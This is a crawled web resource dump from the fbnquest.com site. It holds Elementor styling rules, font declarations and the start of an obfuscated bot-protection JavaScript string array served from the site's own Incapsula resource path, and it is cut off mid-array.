0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-2d23de07 .elementor-icon-list-item{font-size:9px;}.elementor-3207 .elementor-element.elementor-element-40b238e5 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-40b238e5{text-align:center;}.elementor-3207 .elementor-element.elementor-element-40b238e5 .elementor-heading-title{font-size:35px;}.elementor-3207 .elementor-element.elementor-element-6db1a8b{padding:40px 20px 0px 20px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-3569c9ed{font-size:14px;}.elementor-3207 .elementor-element.elementor-element-1e8c920f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3207 .elementor-element.elementor-element-55068636 .elementor-icon-list-item > a{font-size:9px;} .elementor-3207 .elementor-element.elementor-element-758cbbc2{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-3207 .elementor-element.elementor-element-7ed912f2{padding:20px 20px 20px 20px;}.elementor-3207 .elementor-element.elementor-element-454997a5{width:100%;}.elementor-3207 .elementor-element.elementor-element-454997a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3207 .elementor-element.elementor-element-454997a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--label, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--label{font-size:10px;}.elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__prev--title, .elementor-3207 .elementor-element.elementor-element-46637284 span.post-navigation__next--title{font-size:14px;}}/* Start custom CSS for post-navigation, class: .elementor-element-46637284 */.elementor-12574 .elementor-element.elementor-element-8482b54 span.post-navigation__prev--label {
    margin-bottom: 10px;
}

.elementor-12574 .elementor-element.elementor-element-8482b54 span.post-navigation__next--label {
    margin-bottom: 10px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Regular-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Light-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Medium-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-SemiBold-slnt0.ttf') format('truetype');
}
@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://new.fbnquest.com/wp-content/uploads/2020/07/Inter-Bold-slnt0.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://fbnquest.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1939319530
body_size: 20400
content:
var _0x08a1=['\x4d\x6c\x6c\x78\x57\x57\x34\x3d','\x77\x72\x38\x79\x54\x41\x3d\x3d','\x77\x36\x46\x4a\x77\x36\x74\x43\x77\x37\x49\x66','\x45\x78\x76\x44\x70\x4d\x4f\x75\x77\x35\x44\x44\x67\x67\x3d\x3d','\x47\x43\x72\x44\x6f\x51\x3d\x3d','\x77\x70\x64\x72\x4d\x51\x3d\x3d','\x44\x52\x72\x44\x67\x33\x6a\x43\x6b\x38\x4b\x6d\x4a\x38\x4b\x32\x77\x6f\x41\x3d','\x77\x34\x56\x34\x77\x36\x70\x7a\x77\x36\x67\x76','\x48\x67\x54\x44\x6f\x41\x3d\x3d','\x57\x63\x4b\x55\x77\x35\x41\x3d','\x77\x37\x39\x52\x45\x63\x4b\x64\x42\x41\x3d\x3d','\x77\x34\x6f\x2b\x49\x57\x44\x43\x6d\x38\x4b\x51','\x77\x70\x34\x5a\x77\x34\x41\x3d','\x4d\x55\x58\x44\x74\x51\x3d\x3d','\x77\x34\x35\x31\x59\x63\x4f\x6b\x54\x38\x4b\x6a','\x77\x72\x48\x43\x6a\x31\x4d\x3d','\x55\x67\x62\x44\x71\x67\x3d\x3d','\x77\x72\x48\x44\x68\x4d\x4f\x72\x4e\x56\x6b\x78','\x56\x58\x76\x43\x72\x63\x4b\x68\x77\x34\x6f\x3d','\x77\x6f\x37\x43\x71\x32\x55\x3d','\x61\x6e\x48\x43\x70\x67\x3d\x3d','\x77\x72\x48\x43\x6b\x47\x41\x43\x43\x53\x41\x43\x77\x37\x58\x44\x6d\x77\x3d\x3d','\x77\x36\x2f\x44\x75\x43\x55\x3d','\x77\x37\x70\x55\x77\x34\x49\x3d','\x63\x42\x70\x53\x77\x71\x34\x71\x4f\x38\x4b\x48\x77\x37\x76\x43\x76\x7a\x45\x3d','\x4e\x78\x31\x45','\x77\x6f\x4c\x44\x75\x4d\x4f\x31\x48\x38\x4b\x2b\x77\x70\x55\x3d','\x63\x48\x37\x43\x67\x77\x3d\x3d','\x57\x47\x58\x43\x67\x67\x3d\x3d','\x52\x6e\x49\x4e\x77\x72\x42\x37','\x4a\x73\x4f\x71\x49\x67\x3d\x3d','\x45\x6b\x73\x71','\x77\x6f\x70\x38\x53\x41\x3d\x3d','\x77\x70\x64\x45\x53\x63\x4f\x2f\x4a\x54\x44\x44\x73\x46\x59\x3d','\x77\x35\x33\x44\x75\x46\x4c\x44\x75\x38\x4b\x69\x48\x77\x3d\x3d','\x58\x57\x6b\x32','\x77\x72\x42\x50\x77\x36\x52\x4c\x77\x36\x67\x59\x77\x35\x72\x43\x68\x57\x50\x44\x6c\x73\x4b\x59\x4d\x73\x4f\x75\x58\x73\x4b\x50\x77\x35\x34\x3d','\x54\x63\x4b\x50\x52\x63\x4b\x61\x77\x37\x72\x44\x76\x51\x3d\x3d','\x66\x4d\x4f\x31\x61\x77\x3d\x3d','\x77\x72\x6e\x44\x71\x4d\x4f\x66','\x62\x63\x4b\x47\x77\x72\x55\x4c\x61\x6c\x58\x44\x6d\x6b\x33\x44\x6b\x63\x4f\x4e\x59\x4d\x4b\x68\x77\x36\x70\x74\x46\x4d\x4b\x57\x50\x51\x3d\x3d','\x48\x4d\x4f\x67\x42\x41\x42\x57\x53\x52\x34\x3d','\x77\x35\x62\x43\x72\x4d\x4b\x36\x77\x6f\x39\x37\x50\x67\x3d\x3d','\x77\x72\x2f\x43\x6b\x52\x34\x59\x77\x35\x50\x43\x68\x4d\x4f\x6b\x58\x54\x66\x43\x68\x73\x4f\x57\x77\x6f\x58\x43\x74\x4d\x4b\x42\x77\x36\x31\x72\x63\x51\x50\x43\x67\x77\x45\x42\x4f\x69\x62\x44\x6f\x38\x4f\x49\x77\x37\x2f\x43\x6d\x32\x67\x59\x47\x6d\x54\x44\x69\x63\x4f\x54\x66\x56\x50\x43\x67\x77\x3d\x3d','\x42\x63\x4f\x69\x46\x51\x4a\x48\x61\x41\x73\x3d','\x49\x51\x70\x53\x77\x71\x30\x37\x4e\x51\x3d\x3d','\x77\x37\x4c\x44\x72\x6a\x55\x3d','\x42\x31\x62\x44\x6c\x41\x3d\x3d','\x77\x6f\x66\x43\x6c\x31\x63\x3d','\x77\x72\x6b\x31\x55\x53\x4c\x44\x73\x4d\x4f\x68\x77\x37\x54\x43\x74\x6c\x6c\x69\x77\x37\x33\x43\x74\x38\x4b\x59\x77\x71\x38\x37\x47\x4d\x4f\x2b\x77\x34\x73\x59\x77\x72\x66\x43\x6c\x41\x3d\x3d','\x43\x63\x4f\x34\x59\x73\x4b\x44\x77\x35\x4c\x44\x76\x51\x3d\x3d','\x77\x70\x48\x43\x72\x79\x4d\x3d','\x49\x73\x4f\x30\x4a\x4d\x4b\x51\x77\x70\x54\x44\x70\x73\x4f\x66\x66\x6d\x58\x43\x6e\x63\x4b\x58\x77\x70\x50\x44\x75\x73\x4b\x53\x55\x4d\x4b\x44\x77\x36\x6b\x36\x77\x70\x2f\x43\x71\x57\x50\x43\x67\x4d\x4f\x55\x77\x72\x33\x44\x6b\x67\x30\x3d','\x77\x70\x70\x63\x62\x41\x3d\x3d','\x77\x6f\x58\x43\x6a\x73\x4f\x72\x77\x37\x6a\x43\x6a\x63\x4f\x47\x77\x71\x63\x3d','\x4a\x73\x4b\x64\x77\x36\x59\x59\x77\x6f\x62\x43\x74\x4d\x4b\x31\x47\x48\x63\x3d','\x77\x6f\x62\x43\x6b\x73\x4f\x79\x77\x37\x62\x43\x6b\x41\x3d\x3d','\x52\x46\x49\x52\x77\x37\x46\x61\x52\x63\x4f\x30','\x41\x42\x72\x44\x6e\x6e\x6c\x67\x77\x37\x49\x67\x5a\x51\x3d\x3d','\x4f\x38\x4f\x58\x50\x51\x3d\x3d','\x77\x6f\x66\x44\x73\x38\x4f\x2f\x48\x63\x4b\x79\x77\x72\x4c\x44\x6e\x51\x3d\x3d','\x49\x73\x4f\x74\x49\x73\x4b\x66','\x77\x70\x56\x36\x62\x4d\x4f\x74\x55\x73\x4b\x6e\x77\x6f\x52\x55\x46\x6c\x38\x52\x77\x36\x45\x43\x77\x72\x76\x43\x72\x48\x2f\x44\x70\x57\x48\x43\x76\x38\x4b\x6d\x77\x34\x67\x3d','\x4c\x44\x68\x73','\x63\x31\x66\x43\x71\x63\x4b\x45\x77\x72\x51\x3d','\x77\x37\x70\x4d\x77\x36\x4a\x4a\x4f\x51\x3d\x3d','\x63\x53\x44\x44\x6e\x41\x3d\x3d','\x53\x38\x4b\x38\x53\x41\x3d\x3d','\x52\x73\x4f\x47\x77\x34\x45\x71\x77\x37\x46\x49\x77\x35\x51\x3d','\x77\x70\x5a\x46\x66\x73\x4f\x75\x4d\x54\x44\x44\x73\x46\x54\x43\x70\x51\x3d\x3d','\x57\x38\x4b\x58\x77\x35\x34\x3d','\x46\x63\x4f\x78\x65\x63\x4b\x44\x77\x34\x2f\x44\x75\x38\x4b\x75\x77\x37\x37\x44\x6e\x63\x4f\x47\x77\x71\x4d\x31\x77\x71\x62\x43\x6f\x4d\x4f\x35\x41\x79\x5a\x37\x59\x4d\x4f\x7a\x62\x56\x7a\x43\x75\x63\x4f\x75\x51\x6c\x6f\x61\x59\x4d\x4b\x73\x77\x34\x58\x43\x6c\x52\x64\x37\x50\x41\x3d\x3d','\x77\x71\x72\x43\x6b\x53\x51\x43\x46\x7a\x30\x4a\x77\x37\x37\x44\x69\x38\x4f\x2b\x77\x37\x5a\x78','\x58\x58\x45\x49','\x63\x63\x4b\x50\x77\x71\x34\x4c\x64\x31\x4d\x3d','\x4e\x7a\x6e\x44\x75\x67\x3d\x3d','\x77\x71\x41\x72\x63\x77\x3d\x3d','\x46\x63\x4f\x78\x65\x63\x4b\x44\x77\x34\x2f\x44\x75\x38\x4b\x75\x77\x37\x37\x44\x6e\x63\x4f\x47\x77\x71\x4d\x3d','\x59\x69\x35\x44\x77\x34\x62\x44\x75\x4d\x4f\x42','\x56\x31\x4c\x43\x67\x51\x3d\x3d','\x77\x6f\x58\x43\x6a\x73\x4f\x72\x77\x37\x6a\x43\x6a\x63\x4f\x47\x77\x6f\x74\x63\x5a\x63\x4b\x4b\x77\x6f\x30\x3d','\x42\x48\x6e\x44\x6e\x51\x35\x76\x77\x71\x44\x44\x69\x58\x30\x3d','\x62\x73\x4b\x34\x77\x36\x44\x43\x6a\x73\x4f\x59\x61\x63\x4f\x2f\x41\x42\x70\x30','\x51\x55\x30\x42\x77\x36\x52\x79\x54\x4d\x4f\x69\x4d\x73\x4f\x37','\x56\x63\x4b\x50\x57\x4d\x4b\x4a','\x77\x72\x44\x43\x6e\x32\x59\x4c\x43\x6a\x30\x3d','\x77\x70\x72\x44\x75\x4d\x4f\x6f\x44\x41\x3d\x3d','\x77\x34\x64\x4b\x41\x4d\x4f\x65\x77\x37\x5a\x39','\x4a\x55\x78\x75\x57\x32\x37\x44\x6f\x42\x55\x3d','\x77\x71\x35\x41\x44\x63\x4b\x50\x46\x56\x55\x3d','\x57\x6d\x62\x43\x6a\x41\x3d\x3d','\x77\x36\x6e\x44\x6d\x52\x30\x3d','\x46\x47\x78\x6e','\x77\x36\x4e\x68\x4e\x67\x3d\x3d','\x77\x37\x78\x59\x77\x37\x34\x3d','\x5a\x73\x4f\x59\x53\x77\x3d\x3d','\x77\x70\x52\x2b\x77\x36\x56\x36\x77\x37\x49\x6f\x4f\x73\x4f\x38\x77\x72\x51\x30\x64\x33\x2f\x43\x75\x4d\x4f\x4e\x77\x35\x68\x2b','\x52\x38\x4f\x79\x59\x6b\x51\x48\x77\x71\x77\x4c\x4b\x51\x3d\x3d','\x56\x4d\x4b\x65\x77\x71\x51\x3d','\x77\x34\x42\x4b\x43\x38\x4f\x5a','\x77\x35\x56\x39\x77\x70\x38\x39\x77\x72\x31\x39','\x77\x36\x52\x30\x77\x37\x35\x69\x77\x36\x70\x77\x66\x38\x4b\x4d\x77\x36\x5a\x31\x50\x53\x72\x44\x75\x73\x4b\x62\x77\x6f\x63\x69\x5a\x69\x6a\x43\x76\x38\x4f\x42\x77\x35\x33\x44\x6f\x41\x6a\x44\x74\x55\x45\x6e\x77\x36\x72\x43\x69\x56\x78\x4d\x77\x37\x76\x43\x76\x4d\x4b\x42\x45\x63\x4b\x54\x59\x73\x4b\x70\x77\x34\x44\x44\x69\x31\x59\x3d','\x77\x71\x78\x45\x46\x63\x4b\x42\x42\x6c\x78\x75\x4e\x38\x4f\x4c','\x77\x71\x77\x68\x54\x54\x62\x44\x72\x63\x4f\x38','\x77\x35\x54\x43\x71\x4d\x4b\x69\x77\x6f\x46\x6f\x4e\x38\x4f\x74\x62\x73\x4b\x4e\x56\x55\x4c\x44\x6d\x4d\x4b\x77\x4b\x47\x51\x58','\x77\x35\x78\x45\x44\x73\x4f\x43\x77\x37\x38\x3d','\x77\x37\x74\x4a\x77\x36\x74\x42\x77\x36\x6b\x46','\x62\x6b\x62\x43\x73\x38\x4b\x45\x77\x71\x66\x44\x6c\x6a\x31\x4d\x57\x73\x4f\x4e\x77\x35\x67\x67\x49\x73\x4b\x76\x77\x34\x64\x44\x77\x37\x73\x3d','\x45\x38\x4f\x38\x59\x4d\x4b\x52\x77\x34\x4d\x3d','\x4c\x42\x39\x4d\x77\x6f\x51\x75\x4d\x4d\x4b\x4c','\x57\x4d\x4f\x4c\x77\x34\x49\x6b\x77\x37\x39\x48\x77\x35\x4e\x64\x77\x6f\x42\x30\x4a\x38\x4f\x6f\x54\x38\x4b\x32\x77\x37\x4e\x7a\x4d\x4d\x4f\x63\x77\x37\x54\x44\x6e\x4d\x4f\x56\x77\x35\x72\x44\x6c\x57\x67\x31\x77\x6f\x73\x66','\x77\x37\x72\x44\x67\x38\x4f\x6d\x4c\x45\x38\x3d','\x77\x35\x70\x4a\x46\x38\x4f\x51\x77\x37\x4e\x32\x77\x6f\x41\x3d','\x4c\x30\x68\x72\x57\x58\x33\x44\x72\x68\x46\x6c\x77\x6f\x6c\x32\x49\x56\x54\x43\x70\x63\x4f\x63\x77\x70\x73\x34\x42\x73\x4f\x2f','\x59\x38\x4b\x41\x77\x72\x6f\x52\x77\x35\x63\x3d','\x77\x34\x7a\x44\x73\x41\x62\x44\x69\x6b\x62\x44\x75\x54\x58\x44\x75\x67\x3d\x3d','\x77\x6f\x59\x57\x77\x35\x66\x43\x6e\x4d\x4b\x48\x77\x71\x48\x44\x6f\x43\x33\x43\x74\x68\x76\x43\x75\x63\x4b\x67\x56\x4d\x4b\x43\x77\x36\x58\x44\x71\x47\x66\x43\x6a\x73\x4f\x75','\x77\x34\x66\x44\x76\x46\x44\x44\x71\x63\x4b\x7a','\x77\x72\x50\x43\x69\x41\x52\x4d\x77\x6f\x33\x44\x6d\x44\x78\x77\x77\x35\x49\x3d','\x65\x73\x4b\x78\x77\x37\x66\x43\x6b\x38\x4f\x64\x59\x38\x4f\x5a\x46\x41\x3d\x3d','\x49\x73\x4f\x30\x4a\x4d\x4b\x51\x77\x70\x54\x44\x70\x73\x4f\x66\x66\x6d\x58\x43\x6e\x63\x4f\x50\x77\x70\x37\x44\x72\x38\x4b\x56\x55\x63\x4b\x43\x77\x36\x34\x3d','\x77\x72\x54\x43\x67\x63\x4f\x71\x77\x37\x62\x43\x6b\x73\x4f\x4e\x77\x6f\x78\x32\x66\x38\x4b\x55\x77\x35\x58\x43\x6f\x63\x4b\x39','\x77\x36\x78\x45\x77\x36\x64\x54\x4f\x63\x4b\x6b','\x4a\x63\x4f\x39\x4d\x38\x4b\x63\x77\x70\x54\x44\x76\x4d\x4f\x56\x53\x56\x45\x3d','\x4e\x38\x4f\x67\x4f\x4d\x4b\x45\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x56\x46\x7a\x43\x72\x4d\x4f\x64\x58\x79\x76\x43\x73\x45\x51\x3d','\x48\x51\x7a\x44\x6a\x6d\x37\x43\x67\x63\x4b\x38','\x77\x36\x70\x64\x77\x36\x4a\x4d\x48\x63\x4b\x2f\x77\x71\x70\x51\x66\x7a\x66\x43\x6a\x51\x3d\x3d','\x4b\x42\x64\x56\x77\x72\x6b\x37\x4c\x67\x3d\x3d','\x77\x36\x35\x45\x77\x37\x64\x4b\x77\x36\x73\x53','\x48\x6d\x51\x52\x77\x71\x39\x6a\x45\x67\x3d\x3d','\x61\x4d\x4b\x64\x77\x6f\x34\x7a\x45\x41\x30\x3d','\x77\x34\x78\x6c\x77\x36\x31\x6e\x77\x36\x67\x30','\x77\x35\x50\x44\x72\x41\x4c\x44\x6a\x45\x45\x3d','\x63\x4d\x4b\x5a\x77\x72\x38\x58\x77\x34\x62\x43\x75\x77\x3d\x3d','\x77\x71\x78\x56\x77\x71\x77\x3d','\x77\x36\x6e\x44\x6d\x73\x4f\x6a\x4b\x6c\x34\x6e','\x77\x6f\x62\x43\x67\x38\x4f\x34\x77\x37\x37\x43\x6c\x73\x4f\x42','\x77\x71\x64\x64\x43\x73\x4b\x62\x46\x55\x34\x3d','\x77\x71\x37\x43\x69\x67\x34\x4d\x77\x35\x58\x43\x68\x38\x4f\x53\x54\x53\x49\x3d','\x42\x33\x54\x44\x6d\x68\x35\x76\x77\x72\x6f\x3d','\x4d\x56\x78\x37\x56\x6e\x50\x44\x6f\x53\x46\x76\x77\x6f\x30\x78\x4d\x6c\x30\x3d','\x4a\x79\x76\x44\x69\x58\x54\x43\x6b\x73\x4b\x6e\x50\x63\x4b\x2b\x77\x6f\x56\x71\x77\x6f\x63\x3d','\x61\x7a\x4e\x45\x77\x35\x4c\x44\x75\x4d\x4f\x61','\x77\x35\x31\x33\x77\x70\x77\x62\x77\x72\x78\x68\x43\x63\x4f\x42\x77\x72\x4d\x51\x77\x6f\x34\x57\x77\x71\x67\x3d','\x46\x6a\x76\x44\x75\x53\x4e\x65\x63\x41\x3d\x3d','\x55\x46\x45\x4a\x77\x35\x64\x47\x58\x38\x4f\x6f\x4d\x63\x4f\x75\x77\x36\x7a\x44\x67\x38\x4b\x77\x57\x73\x4f\x35\x46\x73\x4b\x66\x53\x41\x6a\x44\x6b\x4d\x4f\x4e\x55\x68\x51\x2b','\x77\x70\x44\x43\x72\x67\x34\x54\x77\x35\x2f\x43\x68\x4d\x4f\x53\x54\x53\x4c\x43\x72\x63\x4b\x69\x77\x71\x6a\x43\x6e\x38\x4b\x36\x77\x35\x70\x32\x58\x51\x72\x44\x6b\x51\x77\x58\x61\x41\x3d\x3d','\x41\x77\x76\x44\x6d\x32\x39\x36\x77\x36\x41\x3d','\x65\x63\x4b\x46\x77\x71\x4d\x5a\x62\x6c\x37\x44\x71\x31\x7a\x43\x68\x38\x4f\x6d\x57\x73\x4b\x34\x77\x37\x74\x6d\x48\x38\x4b\x4b\x4a\x7a\x76\x43\x67\x44\x2f\x43\x76\x79\x7a\x44\x6c\x45\x49\x6f\x77\x36\x54\x43\x68\x73\x4b\x4d\x77\x72\x6a\x44\x75\x41\x3d\x3d','\x77\x70\x44\x43\x6f\x68\x77\x61\x77\x35\x6a\x43\x6a\x73\x4f\x4a\x55\x54\x6e\x43\x6c\x38\x4b\x5a\x77\x72\x50\x43\x71\x63\x4b\x47\x77\x37\x70\x36\x54\x68\x48\x44\x76\x41\x34\x63','\x55\x46\x45\x48\x77\x36\x4e\x65\x54\x73\x4f\x70\x4b\x4d\x4b\x68\x77\x72\x7a\x44\x69\x63\x4b\x37\x56\x38\x4f\x6c\x47\x4d\x4b\x43\x57\x42\x44\x44\x6d\x63\x4f\x4e\x58\x77\x49\x35\x53\x4d\x4b\x42\x42\x4d\x4f\x70\x77\x36\x73\x61\x56\x52\x39\x32\x77\x71\x39\x43\x77\x70\x4e\x62\x77\x72\x73\x3d','\x5a\x44\x66\x44\x68\x63\x4f\x73\x4f\x4d\x4b\x50','\x56\x79\x44\x44\x74\x44\x4e\x31\x59\x6a\x67\x68\x66\x38\x4f\x73\x77\x36\x44\x43\x6e\x63\x4f\x76\x77\x72\x7a\x43\x71\x73\x4b\x77\x77\x70\x44\x44\x73\x63\x4b\x74\x77\x70\x7a\x44\x69\x4d\x4f\x41\x4c\x38\x4b\x46\x53\x42\x7a\x43\x70\x38\x4b\x54','\x59\x63\x4b\x4f\x77\x6f\x38\x30\x45\x41\x59\x4d\x57\x4d\x4b\x4d\x77\x36\x49\x47\x55\x7a\x63\x6f\x56\x41\x3d\x3d','\x77\x71\x72\x43\x68\x51\x49\x4d\x77\x34\x37\x43\x6d\x51\x3d\x3d','\x77\x34\x7a\x43\x72\x4d\x4b\x6d\x77\x70\x74\x6d\x4f\x63\x4f\x33','\x77\x35\x76\x44\x73\x41\x6a\x44\x6e\x45\x48\x44\x75\x6d\x6e\x44\x70\x54\x54\x43\x6e\x63\x4b\x34\x45\x52\x50\x43\x6e\x77\x3d\x3d','\x62\x6c\x54\x43\x72\x63\x4f\x50\x52\x53\x77\x3d','\x46\x42\x62\x44\x67\x32\x6c\x6e\x77\x36\x45\x6f','\x77\x71\x50\x43\x6b\x6d\x73\x46\x44\x69\x56\x43\x77\x36\x44\x44\x6a\x63\x4f\x34\x77\x37\x70\x36\x77\x35\x62\x44\x68\x77\x3d\x3d','\x41\x7a\x48\x44\x76\x7a\x4e\x50\x63\x44\x67\x3d','\x77\x70\x50\x43\x6d\x32\x59\x6d\x48\x44\x6f\x4a\x77\x37\x33\x44\x6e\x63\x4f\x37\x77\x36\x41\x3d','\x63\x6b\x4c\x43\x74\x4d\x4b\x59\x77\x71\x6e\x44\x68\x53\x77\x4c\x44\x38\x4b\x46\x77\x34\x70\x33\x65\x77\x3d\x3d','\x77\x35\x78\x67\x77\x70\x67\x70\x77\x72\x31\x6d','\x77\x6f\x5a\x48\x4e\x51\x3d\x3d','\x4e\x63\x4f\x30\x50\x73\x4b\x56\x77\x70\x7a\x44\x70\x4d\x4f\x55\x63\x33\x54\x43\x6d\x73\x4b\x58\x77\x34\x33\x44\x76\x4d\x4b\x51\x55\x63\x4b\x4f\x77\x37\x78\x32','\x77\x6f\x7a\x44\x6e\x73\x4f\x41\x41\x4d\x4b\x56','\x51\x63\x4f\x44\x77\x35\x6f\x70\x77\x37\x64\x52\x77\x6f\x6c\x47\x77\x70\x30\x4a\x49\x38\x4f\x32\x55\x38\x4b\x2f\x77\x37\x30\x31\x61\x67\x3d\x3d','\x41\x41\x4c\x44\x6f\x63\x4f\x6f\x77\x34\x45\x3d','\x63\x38\x4b\x4c\x77\x72\x59\x46\x5a\x46\x72\x44\x73\x55\x66\x44\x6d\x38\x4b\x58\x5a\x73\x4b\x2f\x77\x36\x74\x48\x46\x38\x4b\x5a\x50\x54\x34\x3d','\x77\x35\x6e\x43\x75\x63\x4b\x68\x77\x71\x74\x6a\x4e\x38\x4f\x71\x63\x67\x3d\x3d','\x50\x4d\x4f\x35\x4a\x38\x4b\x65\x77\x70\x72\x44\x71\x63\x4f\x30\x64\x47\x2f\x44\x68\x38\x4f\x46\x77\x6f\x50\x44\x75\x4d\x4b\x4d\x53\x77\x3d\x3d','\x77\x71\x48\x43\x6c\x51\x39\x62\x77\x6f\x76\x44\x67\x67\x3d\x3d','\x4c\x6c\x70\x2b\x51\x47\x38\x3d','\x77\x34\x52\x45\x46\x4d\x4f\x65\x77\x37\x31\x35\x77\x6f\x66\x43\x70\x67\x4d\x63\x41\x63\x4f\x4c\x77\x37\x68\x43\x58\x30\x64\x53\x77\x34\x72\x44\x71\x54\x34\x3d','\x52\x4d\x4b\x53\x51\x73\x4b\x4f\x77\x37\x72\x44\x70\x67\x3d\x3d','\x77\x71\x6f\x32\x53\x69\x76\x44\x76\x4d\x4f\x73\x77\x35\x2f\x43\x75\x6b\x35\x34','\x77\x36\x4c\x44\x67\x38\x4f\x38\x4d\x45\x30\x31\x77\x70\x56\x31\x77\x35\x6e\x44\x72\x73\x4f\x38\x77\x6f\x62\x43\x73\x56\x2f\x43\x69\x63\x4f\x55\x4b\x73\x4b\x57\x56\x73\x4b\x51\x77\x35\x44\x43\x6a\x7a\x6f\x3d','\x5a\x38\x4b\x64\x77\x6f\x77\x69\x45\x41\x3d\x3d','\x77\x72\x64\x32\x64\x67\x3d\x3d','\x46\x33\x30\x57\x77\x72\x74\x69\x41\x43\x37\x43\x67\x41\x3d\x3d','\x77\x71\x63\x56\x77\x34\x76\x43\x6b\x4d\x4b\x44\x77\x72\x54\x43\x75\x69\x6e\x43\x6f\x55\x7a\x43\x76\x63\x4f\x74\x51\x63\x4b\x50\x77\x37\x6e\x44\x70\x58\x37\x43\x6e\x4d\x4b\x31\x77\x70\x31\x66\x46\x69\x6e\x44\x6a\x4d\x4b\x67\x77\x70\x49\x3d','\x77\x35\x39\x38\x77\x36\x68\x68\x77\x37\x6b\x3d','\x77\x6f\x59\x43\x77\x34\x7a\x43\x6c\x38\x4b\x46\x77\x72\x4c\x44\x6c\x51\x3d\x3d','\x5a\x53\x35\x55\x77\x35\x49\x3d','\x44\x48\x6e\x44\x6e\x67\x39\x2b\x77\x72\x76\x44\x70\x77\x3d\x3d','\x77\x72\x50\x43\x68\x41\x68\x4d\x77\x70\x44\x44\x68\x6d\x52\x36\x77\x35\x58\x44\x68\x73\x4b\x7a\x5a\x4d\x4f\x4b\x63\x41\x58\x43\x68\x6a\x44\x43\x70\x38\x4f\x4d\x77\x72\x6b\x3d','\x77\x70\x6a\x43\x68\x43\x63\x3d','\x77\x36\x50\x44\x6c\x38\x4f\x2b\x50\x46\x67\x44\x77\x6f\x68\x2b\x77\x35\x2f\x43\x71\x41\x3d\x3d','\x41\x73\x4f\x6e\x44\x67\x46\x42\x63\x56\x5a\x4a\x77\x37\x41\x4c\x57\x58\x31\x42\x4b\x4d\x4f\x69\x4b\x63\x4f\x54\x77\x71\x76\x43\x6f\x6c\x62\x43\x68\x67\x3d\x3d','\x77\x70\x56\x4b\x64\x73\x4f\x2b\x4d\x67\x3d\x3d','\x57\x63\x4b\x67\x77\x70\x67\x3d','\x77\x70\x67\x72\x51\x7a\x62\x44\x68\x7a\x6e\x44\x6d\x6c\x56\x74\x57\x44\x6b\x3d','\x77\x6f\x33\x44\x6c\x73\x4f\x43\x45\x63\x4b\x66\x77\x35\x4e\x45\x50\x6b\x48\x44\x71\x63\x4f\x39\x4a\x47\x6c\x58\x77\x37\x2f\x43\x74\x79\x70\x49\x77\x34\x50\x44\x6f\x38\x4b\x74\x77\x70\x77\x55\x44\x38\x4b\x78\x77\x35\x58\x43\x67\x52\x6f\x3d','\x59\x31\x73\x47\x77\x35\x46\x2f\x65\x63\x4f\x69\x4d\x73\x4f\x72\x77\x37\x33\x44\x6d\x4d\x4b\x32\x57\x73\x4f\x64\x4f\x73\x4b\x65\x55\x67\x37\x44\x6d\x73\x4f\x5a\x53\x67\x3d\x3d','\x77\x34\x33\x43\x6f\x4d\x4b\x36\x77\x6f\x78\x67\x49\x63\x4b\x33\x59\x73\x4b\x51\x46\x55\x66\x44\x69\x63\x4b\x73\x4f\x57\x67\x52\x77\x6f\x77\x62\x49\x73\x4f\x7a\x47\x73\x4f\x6e\x77\x6f\x52\x68\x57\x38\x4f\x58\x77\x6f\x62\x43\x6e\x63\x4f\x77','\x51\x4d\x4f\x4c\x77\x35\x67\x34\x77\x37\x30\x3d','\x4d\x63\x4f\x33\x50\x38\x4b\x45\x77\x6f\x6e\x44\x75\x73\x4f\x31\x65\x47\x6e\x43\x68\x73\x4f\x59','\x4f\x51\x42\x76\x77\x72\x34\x39\x4e\x4d\x4b\x41\x77\x37\x49\x3d','\x77\x37\x37\x44\x73\x77\x6a\x44\x6b\x6b\x58\x44\x74\x79\x6e\x43\x76\x79\x58\x43\x6c\x63\x4b\x39\x48\x51\x37\x43\x6e\x44\x64\x67\x77\x35\x4d\x4e\x77\x6f\x66\x44\x68\x4d\x4f\x6b\x77\x70\x67\x4f\x62\x63\x4f\x6a\x4d\x51\x45\x7a\x77\x71\x54\x43\x76\x47\x67\x56\x50\x73\x4b\x77\x49\x53\x58\x44\x6e\x52\x72\x44\x72\x6d\x41\x78\x47\x32\x63\x34\x77\x70\x4c\x44\x6e\x32\x64\x63\x58\x44\x48\x43\x76\x54\x6b\x38\x77\x70\x48\x43\x69\x52\x70\x4f\x77\x34\x66\x43\x73\x38\x4f\x54\x77\x36\x67\x69\x77\x72\x56\x48\x77\x36\